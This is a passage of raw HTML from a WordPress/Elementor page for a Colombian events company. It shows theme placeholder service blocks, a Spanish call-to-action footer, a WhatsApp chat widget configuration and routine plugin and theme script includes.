        <div class="rn-service-area rn-section-gap bg_color--1 service-area--2">
            <div class="container">
                                    <div class="row">
                        <div class="col-lg-12 mb--20 mb_sm--0">
                            <div class="section-title section-title--2 text-center">
                                                        <h2 class="title rbt-section-title"><span>Creative Agency</span></h2>                            <p>There are many variations of passages of Lorem Ipsum available,
but the majority have suffered alteration.</p>
                    
                                                            </div>
                        </div>
                    </div>
                                                    <div class="row ">
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-ce062f3">
                                                                <div class="single-service service__style--2 bg-color-gray text-center">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cast"><path d="M2 16.1A5 5 0 0 1 5.9 20M2 12.05A9 9 0 0 1 9.95 20M2 8V6a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2h-6"></path><line x1="2" y1="20" x2="2.01" y2="20"></line></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Business Stratagy</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth.
                                               </p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-eee58ae">
                                                                <div class="single-service service__style--2 bg-color-gray text-center">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-layers"><polygon points="12 2 2 7 12 12 22 7 12 2"></polygon><polyline points="2 17 12 22 22 17"></polyline><polyline points="2 12 12 17 22 12"></polyline></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Website Development</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-de05278">
                                                                <div class="single-service service__style--2 bg-color-gray text-center">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Marketing &amp; Reporting</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-3700dc1">
                                                                <div class="single-service service__style--2 bg-color-gray text-center">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-monitor"><rect x="2" y="3" width="20" height="14" rx="2" ry="2"></rect><line x1="8" y1="21" x2="16" y2="21"></line><line x1="12" y1="17" x2="12" y2="21"></line></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Mobile Development</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-6956850">
                                                                <div class="single-service service__style--2 bg-color-gray text-center">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Marketing &amp; Reporting</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-83b7bbb">
                                                                <div class="single-service service__style--2 bg-color-gray text-center">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-activity"><polyline points="22 12 18 12 15 21 9 3 6 12 2 12"></polyline></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Mobile Development</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                            </div>
                            </div>
        </div>
        <!-- Start Service Area  -->
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0b42841 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0b42841" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5aa8afa" data-id="5aa8afa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70b3b04 elementor-widget elementor-widget-trydo-services" data-id="70b3b04" data-element_type="widget" data-widget_type="trydo-services.default">
				<div class="elementor-widget-container">
			        <!-- Start Service Area  -->
        <div class="rn-service-area ptb--80 bg_image bg_image--3 overlay">
            <div class="container">
                <div class="row">
                                            <div class="col-lg-4 col-12">
                            <div class="section-title mt--30 mt_md--5 mt_sm--5 mb_md--20 mb_sm--20 text-left">
                                                        <h2 class="title rbt-section-title"><span>Services</span></h2>                            <p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration.</p>
                    
                                                                    <div class="service-btn">
                                        <a href="#" class=" rbt-button  btn-transparent btn-extra-large btn-theme"><span class="button-text">Request Custom Service</span></a>                                    </div>
                                
                            </div>
                        </div>
                                        <div class="col-lg-8 col-12 mt_md--50">
                        <div class="row service-one-wrapper">

                                                            <!-- Start Single Service  -->
                                <div class="service-item col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-59c202e">

                                                                                                                <div class="standard-service ">
                                                                                                <div class="thumbnai">
                                                        <img decoding="async" src="https://eventosqualityone.com/wp-content/uploads/2020/08/corporate-01.jpg" title="corporate-01" alt="corporate-01" />                                                    </div>
                                                                                                                                        <div class="content">
                                                                                                    <h5>Thinking Development</h5>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream</p>
                                                                                                                                                     <a class="btn-transparent rn-btn-dark"  href="#"  ><span class="text">Read More</span></a>
                                                                                                    
                                            </div>
                                        </div>
                                                                        </div>
                                <!-- End Single Service  -->
                                                            <!-- Start Single Service  -->
                                <div class="service-item col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-395f3f1">

                                                                                                                <div class="standard-service ">
                                                                                                <div class="thumbnai">
                                                        <img decoding="async" src="https://eventosqualityone.com/wp-content/uploads/2020/08/corporate-02.jpg" title="corporate-02" alt="corporate-02" />                                                    </div>
                                                                                                                                        <div class="content">
                                                                                                    <h5>Business Consulting</h5>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream</p>
                                                                                                                                                     <a class="btn-transparent rn-btn-dark"  href="#"  ><span class="text">Read More</span></a>
                                                                                                    
                                            </div>
                                        </div>
                                                                        </div>
                                <!-- End Single Service  -->
                                                            <!-- Start Single Service  -->
                                <div class="service-item col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-b3ff036">

                                                                                                                <div class="standard-service ">
                                                                                                <div class="thumbnai">
                                                        <img decoding="async" src="https://eventosqualityone.com/wp-content/uploads/2020/08/corporate-03.jpg" title="corporate-03" alt="corporate-03" />                                                    </div>
                                                                                                                                        <div class="content">
                                                                                                    <h5>Business Development</h5>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream</p>
                                                                                                                                                     <a class="btn-transparent rn-btn-dark"  href="#"  ><span class="text">Read More</span></a>
                                                                                                    
                                            </div>
                                        </div>
                                                                        </div>
                                <!-- End Single Service  -->
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Start Service Area  -->
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e13fec8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e13fec8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7d42df" data-id="b7d42df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-158d5e8 elementor-widget elementor-widget-trydo-main-services" data-id="158d5e8" data-element_type="widget" data-widget_type="trydo-main-services.default">
				<div class="elementor-widget-container">
			        <!-- Start Service Area  -->
        <div class="rn-service-area rn-section-gap bg_color--1 service-area--4">
            <div class="container">
                                    <div class="row">
                        <div class="col-lg-12 mb--20 mb_sm--0">
                            <div class="section-title section-title--2 text-center">
                                                        <h2 class="title rbt-section-title"><span>Development</span></h2>                            <p>There are many variations of passages of Lorem Ipsum available,
but the majority have suffered alteration.</p>
                    
                                                            </div>
                        </div>
                    </div>
                                                    <div class="row ">
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-ce062f3">
                                                                <div class="single-service service__style--4 bg-color-gray ">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cast"><path d="M2 16.1A5 5 0 0 1 5.9 20M2 12.05A9 9 0 0 1 9.95 20M2 8V6a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2h-6"></path><line x1="2" y1="20" x2="2.01" y2="20"></line></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Business Stratagy</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-eee58ae">
                                                                <div class="single-service service__style--4 bg-color-gray ">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-layers"><polygon points="12 2 2 7 12 12 22 7 12 2"></polygon><polyline points="2 17 12 22 22 17"></polyline><polyline points="2 12 12 17 22 12"></polyline></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Website Development</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-de05278">
                                                                <div class="single-service service__style--4 bg-color-gray ">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Marketing &amp; Reporting</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-3700dc1">
                                                                <div class="single-service service__style--4 bg-color-gray ">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-monitor"><rect x="2" y="3" width="20" height="14" rx="2" ry="2"></rect><line x1="8" y1="21" x2="16" y2="21"></line><line x1="12" y1="17" x2="12" y2="21"></line></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Mobile Development</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-6956850">
                                                                <div class="single-service service__style--4 bg-color-gray ">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Marketing &amp; Reporting</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-83b7bbb">
                                                                <div class="single-service service__style--4 bg-color-gray ">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-activity"><polyline points="22 12 18 12 15 21 9 3 6 12 2 12"></polyline></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Mobile Development</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                            </div>
                            </div>
        </div>
        <!-- Start Service Area  -->
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</main>
<!-- End Page Wrapper -->
<!-- Start Footer Style Two  -->
<div class="rn-footer">

            <!-- Start Call To Action Area  -->
        <div class="call-to-action-wrapper call-to-action text-white-wrapper  ptb--120">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="inner text-center">
                                                            <span>¿ESTAS INTERESADO EN NUESTROS SERVICIOS?</span>
                                                                                        <h2>Llámanos ahora y solicita cotización</h2>
                                                                                        <a class="rn-button-style--2" href="https://eventosqualityone.com/contacto/">
                                    <span>Contactanos</span>
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- End Call To Action Area  -->
    

    <div class="footer-style-2 ptb--30 bg_image bg_image--1" data-black-overlay="6">
        <div class="wrapper plr--50 plr_sm--20">
            <div class="row align-items-center justify-content-between">
                <div class="col-lg-4 col-md-6 col-sm-6 col-12">
                    <div class="inner">
                        <div class="logo text-center text-sm-left mb_sm--20">
                                                            <a href="https://eventosqualityone.com/"
                                   title="Eventos Quality One" rel="home">

                                    
                                        <img src="https://eventosqualityone.com/wp-content/uploads/2022/02/cropped-EVENTOS-QUALITY.png"
                                             alt="Eventos Quality One">

                                    
                                </a>
                                                    </div>
                    </div>
                </div>
                                    <div class="col-lg-4 col-md-6 col-sm-6 col-12">
                        <div class="inner text-center">
                            <ul class="social-share rn-lg-size d-flex justify-content-center liststyle">
                                <li><a class="facebook-f" href="https://www.facebook.com/Eventos-Quality-1926472560987508/" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a class="instagram" href="https://www.instagram.com/eventos_quality/?hl=es-la" target="_blank"><i class="fab fa-instagram"></i></a></li>                            </ul>
                        </div>
                    </div>
                                                    <div class="col-lg-4 col-md-12 col-sm-12 col-12">
                        <div class="inner text-lg-right text-center mt_md--20 mt_sm--20">
                            <div class="text">
                                <p><p style="text-align: left">© Año 2021. Todos los derechos reservados por <a href="https://blokcod3.com/">Blokcod3</a></p></p>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<!-- End Footer Style Two  -->
</div>
<!-- End main page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/trydo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://eventosqualityone.com/wp-admin/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Cotiza Ahora","cta_text_color":"rgb(255, 255, 255)","cta_bg_color":"rgb(0, 0, 0)","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"041ae2c827","widget_index":"","attention_effect":"shockwave"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"+573143177600","hover_text":"Cotiza Ahora","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"rgb(193, 178, 0)","icon_rgb_color":"193,178,0","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","chat_welcome_message":"\u003Cp\u003E\u003Cstrong\u003E\u00bfC\u00f3mo puedo ayudarte en tu evento?\u003C/strong\u003E\u003C/p\u003E","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=+573143177600","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"041ae2c827","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.21645519652" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://eventosqualityone.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="trydo-core-ajax-js-extra">
/* <![CDATA[ */
var trydo_portfolio_ajax = {"ajax_url":"https://eventosqualityone.com/wp-admin/admin-ajax.php","ajax_nonce":"23097ca791"};
//# sourceURL=trydo-core-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/plugins/trydo-core/assets/js/ajax-scripts.js" id="trydo-core-ajax-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/plugins/trydo-core/assets/js/element-scripts.js?ver=1.0" id="trydo-element-scripts-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/themes/trydo/assets/js/vendor/bootstrap.min.js?ver=1.4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/themes/trydo/assets/js/vendor/particles.js?ver=1.4.0" id="particles-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/themes/trydo/assets/js/vendor/isotope.js?ver=1.4.0" id="isotope-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/themes/trydo/assets/js/plugins/counterup.js?ver=1.4.0" id="counterup-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/themes/trydo/assets/js/plugins/feather-icons.js?ver=1.4.0" id="feather-icons-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/themes/trydo/assets/js/plugins/lightgallery.js?ver=1.4.0" id="lightgallery-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/themes/trydo/assets/js/plugins/jquery.magnific-popup.min.js?ver=1.4.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/themes/trydo/assets/js/plugins/scrollup.js?ver=1.4.0" id="scrollup-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/themes/trydo/assets/js/plugins/slick.js?ver=1.4.0" id="slick-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/themes/trydo/assets/js/plugins/waypoints.js?ver=1.4.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/themes/trydo/assets/js/plugins/wow.js?ver=1.4.0" id="wow-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/themes/trydo/assets/js/vendor/js.cookie.js?ver=1.4.0" id="trydo-cookie-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/themes/trydo/assets/js/main.js?ver=1.4.0" id="trydo-main-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/themes/trydo/assets/js/vendor/jquery.style.switcher.js?ver=1.4.0" id="jquery-style-switcher-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/themes/trydo/assets/admin/js/navigation.js?ver=1.4.0" id="trydo-navigation-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/themes/trydo/assets/admin/js/skip-link-focus-fix.js?ver=1.4.0" id="trydo-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://eventosqualityone.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
